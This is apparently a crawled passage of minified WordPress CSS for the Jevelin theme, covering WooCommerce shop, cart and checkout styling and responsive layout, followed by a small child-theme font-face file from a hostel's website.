0px;font-weight:bold}.sh-jevelin-style3 .woocommerce-ordering .SumoSelect .SelectBox>label{display:none}.sh-jevelin-style3 .woocommerce-ordering .SumoSelect .SelectBox>span:after{content:"\f078";display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:10px;padding-left:3px}.sh-jevelin-style3 .SumoSelect>.optWrapper{box-shadow:0px 15px 45px -9px rgba(0,0,0,0.20);border-radius:5px;border-width:0px;padding:15px
0}.sh-jevelin-style3 .SumoSelect > .optWrapper > .options
li.opt{border-width:0px}.sh-jevelin-style3 .SumoSelect > .optWrapper > .options li.opt
label{color:inherit}.sh-jevelin-style3 .SumoSelect > .optWrapper > .options li.opt:hover{background-color:transparent}.sh-jevelin-style3 .SumoSelect > .optWrapper > .options li.opt:hover
label{font-weight:bold}.sh-jevelin-style3 .widget_product_tag_cloud a,
.sh-jevelin-style3 .widget_tag_cloud a,
.sh-jevelin-style3 .sh-blog-tag-item{text-transform:uppercase;border-width:0px;box-shadow:none;border-radius:5px;padding:0
12px;line-height:32px;background-color:#f4f4f4;transition:0.3s all ease-in-out;opacity:0.6}.sh-jevelin-style3 .widget_product_tag_cloud a:hover,
.sh-jevelin-style3 .widget_tag_cloud a:hover,
.sh-jevelin-style3 .sh-blog-tag-item:hover{opacity:1}.sh-jevelin-style3 ul.page-numbers,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers{border-radius:5px;padding:5px
0px}.sh-jevelin-style3 ul.page-numbers .current,
.sh-jevelin-style3 ul.page-numbers .current:hover,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers .current,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers .current:hover{border-radius:5px}.sh-jevelin-style3 ul.page-numbers a,
.sh-jevelin-style3 ul.page-numbers span,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers a,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers
span{width:30px;height:30px;line-height:30px;font-weight:bold}.sh-jevelin-style3 ul.page-numbers .prev,
.sh-jevelin-style3 ul.page-numbers .next,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers .prev,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers
.next{width:auto;padding:0
8px}.sh-jevelin-style3 ul.page-numbers li,
.sh-jevelin-style3.woocommerce nav.woocommerce-pagination ul.page-numbers
li{margin:0
4px}.sh-jevelin-style3 #content.content-with-sidebar-left{width:72.2%;padding-left:2.8%}.sh-jevelin-style3 #content.content-with-sidebar-right{width:72.2%;padding-right:2.8%}.sh-jevelin-style3 .woocommerce-ordering+ul.products{padding-top:50px}.sh-jevelin-style3.woocommerce div.product p.stock.out-of-stock{color:#ff2929;margin-bottom:25px}.sh-jevelin-style3.woocommerce .product
.images{padding-right:0px}.sh-jevelin-style3.woocommerce div.product
div.summary{padding-top:23px;padding-left:20px}.sh-jevelin-style3.woocommerce .woocomerce-styling .product
.product_title{font-size:36px}.sh-jevelin-style3.woocommerce .woocomerce-styling .product .product_title,
.sh-jevelin-style3.woocommerce .product .woo-seperator-line{border-width:0px;padding-bottom:0px;padding-top:0px}.sh-jevelin-style3.woocommerce div.product
p.price{color:inherit!important;font-weight:bold;font-size:18px}.sh-jevelin-style3 .woocommerce-tabs.wc-tabs-wrapper{margin-top:40px}.sh-jevelin-style3 .sh-social-share-button,
.sh-jevelin-style3.woocommerce div.product form.cart .variations
select{border-radius:5px}.sh-jevelin-style3.woocommerce div.product form.cart .variations
select{font-weight:bold;color:inherit}.sh-jevelin-style3.woocommerce div.product form.cart
button{border-radius:5px!important}.sh-jevelin-style3 .sh-social-share-button,
.sh-jevelin-style3.woocommerce div.product form.cart
button{text-transform:none}.sh-jevelin-style3.woocommerce div.product form.cart.grouped_form
button{float:none!important}.sh-jevelin-style3 .sh-social-share-button{padding:0
22px 0 18px;height:40px}.sh-jevelin-style3 .sh-social-share-button
i{padding-right:8px}.sh-jevelin-style3 .sh-social-share-networks .jssocials-share-link{line-height:40px}.sh-jevelin-style3 .sh-social-share-button
span{line-height:40px;text-transform:none}.sh-jevelin-style3.woocommerce div.product form.cart .variations tr,
.sh-jevelin-style3.woocommerce div.product form.cart .variations
td{display:block;text-align:left}.sh-jevelin-style3 .sh-woo-layout table.variations td
label{line-height:30px}.sh-jevelin-style3 .sh-woo-layout table.variations
tr{padding-bottom:10px;padding-right:80px}.sh-jevelin-style3 .woocommerce-review-link{font-weight:600;top:-2px;position:relative}.sh-jevelin-style3.woocommerce .product .product_meta span,
.sh-jevelin-style3.woocommerce .product .product_meta .posted_in
a{text-transform:none;font-size:inherit;font-weight:600}.sh-jevelin-style3.woocommerce .product .product_meta span.sku,
.sh-jevelin-style3.woocommerce .product .product_meta .tagged_as
a{opacity:0.7}.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a:hover{opacity:0.8;transition:0.3s all ease}.sh-jevelin-style3.woocommerce div.product .woocommerce-tabs ul.tabs li
a{text-transform:none;font-size:14px}.sh-jevelin-style3.woocommerce .woocommerce-tabs li a:after{height:2px;bottom:-1px}.sh-jevelin-style3.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom-width:2px;color:#ececec}.sh-jevelin-style3.woocommerce .product .woo-short-description{font-weight:500;font-size:16px}.sh-jevelin-style3 .sh-woo-layout .woocommerce-variation{padding:0px;font-size:normal}.sh-jevelin-style3.woocommerce .product .woo-seperator-line{margin-top:35px}.sh-jevelin-style3 .woocommerce-variation-add-to-cart{margin-top:25px}.sh-jevelin-style3 .sh-woo-layout
table.variations{max-width:380px;position:relative}.sh-jevelin-style3 .sh-woo-layout table.variations
.reset_variations{position:absolute;top:10px;right:-74px;background-color:#f2f2f2;color:#787878;width:60px;line-height:30px;text-align:center;border-radius:100px;text-transform:none;font-size:12px;font-weight:500}.sh-jevelin-style3 .sh-woo-layout table.variations .reset_variations:hover{background-color:#787878;color:#f2f2f2}.sh-jevelin-style3 .sh-increase-number-down i:before{content:"\f063";font:normal normal normal 14px/1 FontAwesome}.sh-jevelin-style3 .sh-increase-number-up i:before{content:"\f062";font:normal normal normal 14px/1 FontAwesome}.sh-jevelin-style3 .sh-increase-numbers
input{color:inherit}.sh-jevelin-style3 .sh-increase-numbers
i{opacity:0.5;line-height:46px}.sh-jevelin-style3 .sh-increase-numbers i:before{font-size:12px}.sh-jevelin-style3 .sh-increase-numbers span:hover
i{opacity:1}.sh-jevelin-style3.woocommerce p.stars a:before,
.sh-jevelin-style3.woocommerce .woocommerce-tabs .comment-form-rating span>a:before{content:"\f005"!important;font-family:'FontAwesome'!important}.sh-jevelin-style3.woocommerce .woocommerce-tabs .comment-form-rating span>a:before{padding:10px
11px}.sh-jevelin-style3.woocommerce .woocommerce-tabs .comment-form-rating p.stars
a{padding:18px}.sh-jevelin-style3.woocommerce .woocommerce-tabs .comment-form-rating p.stars
a{margin-right:1px}.sh-jevelin-style3 .woocommerce-review__dash{opacity:0}.sh-jevelin-style3.woocommerce #reviews #comments
h2{font-size:24px;font-weight:bold;margin-bottom:55px}.sh-jevelin-style3 .woocommerce-tabs #tab-reviews
input#submit{text-transform:none;border-radius:5px!important}.sh-jevelin-style3.woocommerce div.product .woocommerce-tabs
ul.tabs{margin-bottom:35px}.sh-jevelin-style3.woocommerce .woocommerce-tabs #review_form_wrapper .comment-reply-title{font-weight:bold;margin-bottom:15px;display:block}.sh-jevelin-style3.woocommerce .woocommerce-tabs #tab-reviews label[for="comment"]{display:none}.sh-jevelin-style3.woocommerce #reviews #comments ol.commentlist li
img.avatar{border-radius:100px}.sh-jevelin-style3 .woocommerce-tabs .commentlist .comment-text .meta
time{color:inherit}.sh-jevelin-style3 .woocommerce-tabs .commentlist
.description{margin-top:12px}.sh-jevelin-style3 #tab-additional_information > h2:first-child,
.sh-jevelin-style3 #tab-description>h2:first-child{display:none}.sh-jevelin-style3 .comment-form input,
.sh-jevelin-style3 .comment-form
textarea{border-radius:5px}.sh-jevelin-style3.woocommerce #reviews #comments ol.commentlist
li{margin-bottom:20px!important}.sh-jevelin-style3.woocommerce #reviews #comments ol.commentlist li:last-child{border-bottom-width:0px!important}.sh-jevelin-style3 .woocommerce input[type=submit],
.sh-jevelin-style3 .woocommerce .button,
.sh-jevelin-style3 .contact-form input[type="submit"],
.sh-jevelin-style3 .sh-404-button,
.sh-jevelin-style3 .post-content .post-password-form input[type="submit"],
.sh-jevelin-style3 .wpcf7-form .wpcf7-submit,
.sh-jevelin-style3 .woocommerce .checkout-button,
.sh-jevelin-style3 .woocommerce .wc-forward,
.sh-jevelin-style3 .woocommerce #respond input#submit,
.sh-jevelin-style3 .woocommerce .shop_table .coupon .button,
.sh-jevelin-style3 .woocommerce a.button.alt,
.sh-jevelin-style3 .woocommerce .cart input.button,
.sh-jevelin-style3 .woocommerce input.button.alt,
.sh-jevelin-style3 .contact-form input[type="submit"],
.sh-jevelin-style3 .sh-404-button,
.sh-jevelin-style3 .post-content .post-password-form input[type="submit"],
.sh-jevelin-style3 .sh-comments .submit,
.sh-jevelin-style3 .wpcf7-form .wpcf7-submit{text-transform:none;border-radius:5px!important;font-size:inherit}.sh-jevelin-style3 input,
.sh-jevelin-style3 textarea,
.sh-jevelin-style3
select{border-radius:5px;font-weight:bold}.sh-jevelin-style3 select::-webkit-input-placeholder,
.sh-jevelin-style3 input::-webkit-input-placeholder,
.sh-jevelin-style3 textarea::-webkit-input-placeholder{font-style:normal;font-weight:normal;opacity:0.7}.sh-jevelin-style3 .widget_search .search-form
i{opacity:0.7}.sh-jevelin-style3.woocommerce .comment-form-author,
.sh-jevelin-style3.woocommerce .comment-form-email{display:inline-block;margin-right:-4px!important}.sh-jevelin-style3.woocommerce .comment-form-author{width:52%;padding-right:4%}.sh-jevelin-style3.woocommerce .comment-form-email{width:48%}.sh-jevelin-style3 .woocommerce-grouped-product-list-item__quantity input::placeholder{font-weight:bold}.sh-jevelin-style3 .woocommerce-grouped-product-list-item__quantity{padding-left:0px!important}.sh-jevelin-style3 .woocommerce-grouped-product-list-item__label,
.sh-jevelin-style3 .woocommerce-grouped-product-list-item__price{padding-top:28px!important}.sh-jevelin-style3 .woocommerce-grouped-product-list-item__price{font-weight:bold}.sh-jevelin-style3 .woocommerce-grouped-product-list-item__label
label{font-weight:500}.sh-jevelin-style3 .woocommerce-grouped-product-list
tr{border-bottom:1px solid #f1f1f1}.sh-jevelin-style3 .woocommerce-grouped-product-list
td{padding-top:20px!important;padding-bottom:20px!important;vertical-align:middle!important}.sh-jevelin-style3 .woocommerce-grouped-product-list input,
.sh-jevelin-style3 .woocommerce-grouped-product-list
label{margin-bottom:0px}.sh-jevelin-style3 .woocommerce a.remove:before{top:-10px;position:relative}.sh-jevelin-style3
table{border-width:0px!important}.sh-jevelin-style3 table td,
.sh-jevelin-style3 table th,
.sh-jevelin-style3 .woocommerce table.shop_table.cart td,
.sh-jevelin-style3 .woocommerce table.shop_table.cart
th{border-width:0px!important}.sh-jevelin-style3 .woocommerce table.shop_table.cart
tr{border-bottom:1px solid #f1f1f1}.sh-jevelin-style3 .woocommerce table.shop_table.cart .product-price{font-weight:bold}.sh-jevelin-style3 .woocommerce table.shop_table.cart .product-subtotal{font-weight:bold;font-size:16px}.sh-jevelin-style3 .woocommerce-cart-form__contents tr:last-child
td{padding-left:0px!important;padding-right:0px!important}.sh-jevelin-style3 .cart_totals
table{background-color:#f4f4f4;border-radius:5px!important}.sh-jevelin-style3 .cart_totals table
td{text-align:right}.sh-jevelin-style3 .cart_totals table th,
.sh-jevelin-style3 .cart_totals table
td{padding:18px
30px!important}.sh-jevelin-style3 .cart_totals .cart-subtotal{font-size:16px;font-weight:400}.sh-jevelin-style3 .cart_totals .order-total{font-size:18px}.sh-jevelin-style3 .cart_totals .cart-subtotal,
.sh-jevelin-style3 .cart_totals .woocommerce-shipping-totals{border-bottom:1px solid #fff}.sh-jevelin-style3 .checkout-button{line-height:60px!important;height:60px}.sh-jevelin-style3 .woocommerce .button[name="apply_coupon"],
.sh-jevelin-style3 .woocommerce .shop_table .button[name=update_cart]{background-color:#f4f4f4!important;font-size:13px!important;border-radius:5px!important}.sh-jevelin-style3 .woocommerce .button[name="apply_coupon"]:hover{color:#fff}.sh-jevelin-style3 .order-total .woocommerce-Price-amount{position:relative;border-bottom:2px solid #294cff;padding-bottom:19px}.sh-jevelin-style3
form.checkout_coupon{border-bottom:1px solid #ececec;border-radius:0px;padding-bottom:20px!important;margin-bottom:60px}.sh-jevelin-style3 .woocommerce #customer_details>div{float:none;width:100%}.sh-jevelin-style3 form.woocommerce-checkout.checkout .woocommerce-NoticeGroup{margin-bottom:40px}@media (min-width: 800px){.sh-jevelin-style3 .sh-checkout{display:flex}.sh-jevelin-style3 .woocommerce
#customer_details{width:62%;margin-right:6%}.sh-jevelin-style3 .sh-checkout-review{width:32%}}.sh-jevelin-style3 .woocommerce-additional-fields{margin-top:30px}.sh-jevelin-style3 .woocommerce abbr.required:before,
.sh-jevelin-style3.woocommerce #review_form span.required:before{display:none}.sh-jevelin-style3 .woocommerce abbr.required,
.sh-jevelin-style3.woocommerce #review_form span.required,
.sh-jevelin-style3 .woocommerce form .form-row
.required{font-size:inherit;color:inherit!important}.sh-jevelin-style3 .sh-alert{border-radius:5px}.sh-jevelin-style3 .woocommerce-form-coupon-toggle{opacity:0.8}.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert{background-color:#294cff}.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,
.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert .sh-alert-title,
.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert
a{color:#fff}.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert-title,
.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert-title
a{background-color:transparent}.sh-jevelin-style3 .woocommerce #payment #place_order,
.sh-jevelin-style3 .woocommerce-page #payment
#place_order{float:none;width:100%;height:60px;line-height:60px;border-radius:5px!important}.sh-jevelin-style3 .woocommerce
.payment_methods.methods{border-width:0px;border-bottom-width:0px!important}.sh-jevelin-style3 .woocommerce .payment_methods.methods
li{padding:10px
0px;padding-left:20px;border-bottom-width:0px}.sh-jevelin-style3 .woocommerce .payment_method_paypal
a{display:none}.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal{background-color:rgba( 49, 49, 49, 0.038 );border-bottom:1px solid #fff;border-radius:5px}.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal td,
.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal
th{font-weight:normal;font-size:inherit}.sh-jevelin-style3 .woocommerce .shop_table.woocommerce-checkout-review-order-table .order-total td,
.sh-jevelin-style3 .woocommerce .shop_table.woocommerce-checkout-review-order-table .order-total
th{padding:15px
20px!important;border-radius:5px}.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal th,
.sh-jevelin-style3 .woocommerce .shop_table.woocommerce-checkout-review-order-table .order-total
th{border-top-left-radius:5px;border-bottom-left-radius:5px}.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table tr.woocommerce-shipping-totals{background-color:rgba( 49, 49, 49, 0.038 );border-bottom:1px solid #fff}.sh-jevelin-style3 .woocommerce-checkout-review-order-table
thead{display:none}.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table .cart-subtotal td,
.sh-jevelin-style3 .woocommerce .shop_table.woocommerce-checkout-review-order-table .order-total
td{border-top-right-radius:5px;border-bottom-right-radius:5px}.sh-jevelin-style3 .woocommerce-checkout-review-order-table .product-total{font-weight:bold}.sh-jevelin-style3 .woocommerce-checkout-review-order-table .product-total,
.sh-jevelin-style3 .woocommerce-checkout-review-order-table tfoot
td{text-align:right}.sh-jevelin-style3 .woocommerce form .form-row-first,
.sh-jevelin-style3 .woocommerce form .form-row-last,
.sh-jevelin-style3 .woocommerce-page form .form-row-first,
.sh-jevelin-style3 .woocommerce-page form .form-row-last{width:49%}.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table .product-name{padding-left:0px!important}.sh-jevelin-style3 .woocommerce .woocommerce-checkout-review-order-table tbody tr:not(:last-child){border-bottom:1px solid #f1f1f1}.sh-jevelin-style3 .woocommerce-checkout-review-order-table .product-name-container{display:flex;align-items:center}.sh-jevelin-style3 .woocommerce-checkout-review-order-table .product-thumb{padding-right:12px}.sh-jevelin-style3 .woocommerce-checkout-review-order-table .product-thumb
img{width:50px;border-radius:5px;margin-bottom:0}.sh-jevelin-style3 .woocommerce
#order_review_heading{margin-top:0px}.sh-jevelin-style3 .woocommerce-billing-fields > h3,
.sh-jevelin-style3 h3#order_review_heading,
.sh-jevelin-style3 #ship-to-different-address
span{font-size:24px}.sh-jevelin-style3 #ship-to-different-address{margin-top:30px;margin-bottom:0px}.sh-jevelin-style3 #ship-to-different-address
label{color:inherit}.sh-jevelin-style3 #ship-to-different-address
span{padding-left:10px}.sh-jevelin-style3 form.checkout_coupon p:first-child{font-weight:bold;font-size:16px}.sh-jevelin-style3 .woocommerce .payment_methods.methods
label{font-size:14px!important}.sh-jevelin-style3 .widget_price_filter .ui-slider .ui-slider-handle{border-width:3px;width:20px!important;height:20px!important;top:-8px!important}.sh-jevelin-style3.woocommerce .widget_price_filter .ui-slider-horizontal{height:4px}#sh-woocomerce-login-form{display:block;max-width:450px;margin:0
auto!important}#sh-woocomerce-login-form
h2{font-size:36px}#sh-woocomerce-login-form p,
#sh-woocomerce-login-form input:not([type="checkbox"]),
#sh-woocomerce-login-form
button{width:100%}#sh-woocomerce-login-form .woocommerce-form-login__submit{margin-top:30px}#sh-woocomerce-login-form .woocommerce-form-login__submit,
#sh-woocomerce-login-form
button.button{color:#fff}#sh-woocomerce-login-form .woocommerce-LostPassword{font-weight:bold}#sh-woocomerce-login-form .woocommerce-form-login__submit{line-height:60px;height:60px}.woocommerce-order h2.woocommerce-thankyou-order-received{font-size:30px}.sh-woocommerce-thankyou-details{display:flex}.sh-woocommerce-thankyou-details>section{flex:1;width:50%}.sh-woocommerce-thankyou-details .woocommerce-order-details{margin-right:80px}.woocommerce .sh-woocommerce-thankyou-details .woocommerce-column{width:100%;float:none}.woocommerce-order-received .woocommerce  ul.order_details
li{width:auto!important}.sh-woocommerce-thankyou-details
tbody{border-bottom:20px solid transparent}.sh-woocommerce-thankyou-details
tfoot{background-color:rgba( 49, 49, 49, 0.038 )}.sh-woocommerce-thankyou-details
tr{border-bottom:1px solid #fff}.sh-woocommerce-thankyou-details tfoot td,
.sh-woocommerce-thankyou-details thead th:last-child,
.sh-woocommerce-thankyou-details tbody td:last-child{text-align:right}.sh-jevelin-style3 .sh-woocommerce-thankyou-details thead th:first-child,
.sh-jevelin-style3 .sh-woocommerce-thankyou-details tbody td:first-child{padding-left:0px!important}.sh-woocommerce-thankyou-details tfoot tr:last-child .woocommerce-Price-amount{font-size:16px}.sh-woocommerce-thankyou-details tfoot tr:not(:last-child) th{font-size:14px}.woocommerce ul.woocommerce-thankyou-order-details{margin-left:-20px!important}.woocommerce ul.woocommerce-thankyou-order-details,
.woocommerce ul.woocommerce-thankyou-order-details li,
.woocommerce ul.woocommerce-thankyou-order-details li
strong{border-width:0px!important}.woocommerce ul.woocommerce-thankyou-order-details
li{font-weight:normal}.woocommerce ul.woocommerce-thankyou-order-details li
strong{background-color:transparent;margin-top:0px!important;font-weight:bold;font-size:16px}.woocommerce .woocommerce-customer-details
address{padding:25px
30px;border-color:#e2e7ff;border-width:2px;line-height:230%;margin-top:35px}.woocommerce .woocommerce-customer-details p.woocommerce-customer-details--phone::before{content:"\f095";font-family:'FontAwesome'}.woocommerce .woocommerce-customer-details p.woocommerce-customer-details--email:before{content:"\f003";font-family:'FontAwesome'}.sh-jevelin-style3 .widget_shopping_cart a.remove:before{top:28px}.sh-jevelin-style3 .sh-nav-cart .menu-item-cart
.total{text-transform:none}.sh-jevelin-style3 .sh-nav-cart .widget_shopping_cart_content p.buttons a:first-child:before{display:none}.sh-jevelin-style3 .sh-nav-cart .menu-item-cart .widget_shopping_cart_content p.buttons a:last-child:before{font-family:'FontAwesome'!important;content:"\f00c"}@media ( min-width: 767px ){.elementor-row>.elementor-column:first-child>.elementor-element-populated,.elementor-container>.elementor-column:first-child>.elementor-element-populated{padding-left:0px}.elementor-row>.elementor-column:last-child>.elementor-element-populated,.elementor-container>.elementor-column:last-child>.elementor-element-populated{padding-right:0px}}body.elementor-editor-active .elementor-edit-area-active{padding-top:23px}.elementor-widget-text-editor
p{line-height:inherit}body.elementor-editor-active .blog-style-masonry,
body.elementor-editor-active .sh-portfolio{opacity:1}@media (min-width: 1250px){.container{max-width:1200px!important;width:1200px!important}}@media (max-width: 1250px){.container{max-width:960px!important}.sh-increase-numbers
span{display:none!important}.sh-increase-numbers
input{border:2px
solid #e5e5e5!important}.sh-recent-products:not(.sh-recent-products-carousel) .woocommerce.columns-5 .products li,
.sh-recent-products:not(.sh-recent-products-carousel) .woocommerce.columns-6 .products
li{width:33.3%!important}}@media (max-width: 1025px) and (min-width: 1023px){body.sh-ipad-landscape-full-navigation header.primary-desktop{display:block}body.sh-ipad-landscape-full-navigation header.primary-mobile{display:none}}@media (max-width: 1025px){.container{max-width:850px!important}header.primary-desktop{display:none!important}header.primary-mobile{display:block!important}.blog-list:not(.blog-style-small):not(.blog-style-medium):not(.blog-style-large) .post-item{width:50%}.content-with-sidebar-left .blog-style-grid article,
.content-with-sidebar-right .blog-style-grid
article{width:49.5%!important}#wrapper
#content{float:none;width:100%}#wrapper
#sidebar{float:none;width:100%}#content+#sidebar{margin-top:60px}.woocommerce .woocomerce-styling .products li,
.sh-recent-products:not(.sh-recent-products-carousel) .woocommerce .products li,
.sh-recent-products:not(.sh-recent-products-carousel) .woocommerce.columns-5 .products li,
.sh-recent-products:not(.sh-recent-products-carousel) .woocommerce.columns-6 .products
li{width:48%!important}.sh-nothing-found-big
span{font-size:36px}.sh-nothing-found-big
div{font-size:72px;line-height:62px}}@media (max-width: 900px){.container{max-width:740px!important}.sh-testimonials-style3 .sh-testimonials-table{display:block}.sh-testimonials-style3 .sh-testimonials-table>div:last-child{display:block;width:100%!important;margin-top:15px}.sh-testimonials-style3 .sh-testimonials-table>div:nth-child(3){width:100%!important}.content-with-sidebar-left .blog-style-grid article,
.content-with-sidebar-right .blog-style-grid
article{width:100%!important}.sh-footer .sh-footer-columns>.widget-item{width:100%!important}.sh-copyrights{text-align:center;padding:35px
0}.sh-copyrights div:not(.sh-copyrights-style3-item){float:none!important;width:100%;display:block}.sh-copyrights .sh-copyrights-social{margin-top:20px}.sh-copyrights .sh-copyrights-style1,
.sh-copyrights .sh-copyrights-style2{height:auto}.sh-copyrights-style2 .sh-copyrights-logo{margin-bottom:15px}.sh-copyrights-text,.sh-copyrights-social{line-height:auto!important}.sh-footer .sh-copyrights-social
a{position:relative;margin-left:3px;margin-top:-1px}.sh-countdown:not(.sh-countdown-small)>div{padding:3px
13px}.sh-countdown:not(.sh-countdown-small)>div>span{font-size:36px}.sh-countdown:not(.sh-countdown-small)>div>div{font-size:14px;padding-top:0px!important}.sh-countdown-style3:not(.sh-countdown-small)>.weeks>span,.sh-countdown-style3:not(.sh-countdown-small)>.days>span{font-size:60px}.sh-countdown-style3:not(.sh-countdown-small)>.weeks>div,.sh-countdown-style3:not(.sh-countdown-small)>.days>div{font-size:21px;margin-top:5px}.sh-countdown-style3:not(.sh-countdown-small)>div>div{font-size:16px}}@media (max-width: 800px){.container{max-width:600px!important}.sh-column,.vc_column_container:not(.vc_col-xs-1):not(.vc_col-xs-10):not(.vc_col-xs-11):not(.vc_col-xs-12):not(.vc_col-xs-2):not(.vc_col-xs-3):not(.vc_col-xs-4):not(.vc_col-xs-5):not(.vc_col-xs-6):not(.vc_col-xs-7):not(.vc_col-xs-8):not(.vc_col-xs-9){width:100%}.section-justify-height .sh-column > div,
.section-justify-height .sh-column>div>div{display:block;height:auto}.sh-google-map .section-justify-height-google-maps{max-height:none!important;min-height:none!important}.sh-filer-icon{position:absolute;padding-left:15px}.sh-filter{width:100%;border-width:0px}.sh-filter .sh-filter-item{position:relative}.sh-pricing.sh-pricing-enlarge{padding:0px;margin:0px;margin-bottom:30px}.blog-style-small .post-left-side,
.blog-style-small .post-right-side,
.blog-style-medium .post-left-side,
.blog-style-medium .post-right-side,
.blog-style-large .post-left-side,
.blog-style-large .post-right-side{width:100%}.blog-style-small .post-left-side,
.blog-style-medium .post-left-side,
.blog-style-large .post-left-side{margin-bottom:20px}.sh-titlebar .titlebar-title,
.sh-titlebar .title-level{display:block;width:100%;text-align:center}.sh-titlebar .title-level{margin-top:15px}.woocommerce-page table.cart .product-remove,
.woocommerce-page table.cart .product-subtotal{display:none}.woocommerce-page table.cart #coupon_code,
.woocommerce-page table.cart .button[name="apply_coupon"],
.woocommerce-page table.cart .button[name="update_cart"]{width:100%!important;margin-bottom:8px}.woocommerce .cart-collaterals
.cart_totals{width:100%!important}.sh-back-to-top{bottom:15px;right:15px;-webkit-transform:scale( 0.92, 0.92 );-ms-transform:scale( 0.92, 0.92 );transform:scale( 0.92, 0.92 )}.sh-tabs .sh-tabs-filter,
.sh-tabs .sh-tabs-filter li
a{border-bottom-width:0!important}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom-color:transparent!important}.woocommerce .woocommerce-tabs
li{margin-right:-4px!important}}@media (max-width: 650px){.woocommerce .woocomerce-styling .products li,
.sh-recent-products:not(.sh-recent-products-carousel) .woocommerce .products li,
.sh-recent-products:not(.sh-recent-products-carousel) .woocommerce.columns-5 .products li,
.sh-recent-products:not(.sh-recent-products-carousel) .woocommerce.columns-6 .products
li{width:100%!important}}@media (max-width: 700px){.container{max-width:468px!important}.woocommerce .woocommerce-result-count{line-height:normal!important;margin-bottom:15px;width:100%!important;text-align:center}.woocommerce .woocommerce-ordering{display:table;margin:0
auto 30px auto;float:none!important}.blog-single .post-meta{float:none;width:100%}.blog-single .post-meta-comments{padding:0}.blog-single .post-meta-two{padding-top:5px}.blog-single .sh-blog-single-meta>div{width:100%}.blog-single .sh-page-switcher{margin-left:0;padding-top:10px}}@media (max-width: 550px){.container{max-width:300px!important}.blog-list:not(.sh-recent-posts-list-carousel) .post-item{width:100%!important}.sh-post-author .sh-post-author-avatar,
.sh-post-author .sh-post-author-info{width:100%;display:block}.sh-comments-required-notice{float:none;padding-bottom:15px}}@media (max-width: 320px){.container{width:280px;min-width:280px;max-width:280px}}@media (min-width: 1100px){.sh-header-in-side,
.sh-header-in-side .sh-footer{padding-left:320px!important}.sh-header-left-side
.rev_slider_wrapper{max-width:100%!important;left:320px!important}}@media screen and (max-width: 1600px) and (min-width: 1100px){.sh-header-in-side
.container{width:85%!important}}@media (max-width: 1100px){#page-container.sh-header-in-side .sh-header-left-side{display:none}#page-container.sh-header-in-side{margin-left:0px!important}#page-container.sh-header-in-side .primary-mobile{display:block!important}}@media (max-height: 800px){.sh-header-left-side #header-logo{padding:20px
20px 35px 20px!important}}@media screen and (min-width: 850px) and (max-width: 1025px){.sh-piechart{-ms-transform:scale(0.72,0.72);-webkit-transform:scale(0.72,0.72);transform:scale(0.72,0.72)}}@media screen and (min-width: 768px) and (max-width: 850px){.sh-piechart{-ms-transform:scale(0.56,0.56);-webkit-transform:scale(0.56,0.56);transform:scale(0.56,0.56)}}@media screen and (min-width: 551px) and (max-width: 850px){.sh-iconbox .ratio-container-portrait{padding-top:70%!important}}@media (min-width: 1100px){.sh-header-in-side .sh-footer{padding-left:0}}

--- FILE ---
content_type: text/css
request_url: https://hostalsolzamora.com/wp-content/cache/minify/1b4bd.css
body_size: 135
content:
@font-face{font-family:'Avegas Regular';src:url('/wp-content/themes/jevelin-child/fonts/avegasroyale_regular-webfont.woff2') format('woff2'),
url('/wp-content/themes/jevelin-child/fonts/avegasroyale_regular-webfont.woff') format('woff');font-weight:normal;font-style:normal}@font-face{font-family:'Gotham Light';src:url('/wp-content/themes/jevelin-child/fonts/gothamlight-webfont.woff2') format('woff2'),
url('/wp-content/themes/jevelin-child/fonts/gothamlight-webfont.woff') format('woff');font-weight:normal;font-style:normal}@font-face{font-family:'Gotham Regular';src:url('/wp-content/themes/jevelin-child/fonts/gotham-webfont.woff2') format('woff2'),
url('/wp-content/themes/jevelin-child/fonts/gotham-webfont.woff') format('woff');font-weight:normal;font-style:normal}@font-face{font-family:'Gotham Medium';src:url('/wp-content/themes/jevelin-child/fonts/gothammedium-webfont.woff2') format('woff2'),
url('/wp-content/themes/jevelin-child/fonts/gothammedium-webfont.woff') format('woff');font-weight:normal;font-style:normal}h1,h2,h3,h4,h5,h6{font-family:'Avegas Regular' !important}html body, html .menu-item
a{font-family:'Gotham Light' !important}p{font-family:'Gotham Light' !important}

--- FILE ---
content_type: image/svg+xml
request_url: https://hostalsolzamora.com/wp-content/uploads/2022/03/Logotipo-header_Mesa-de-trabajo-1-copia.svg
body_size: 10093
content:
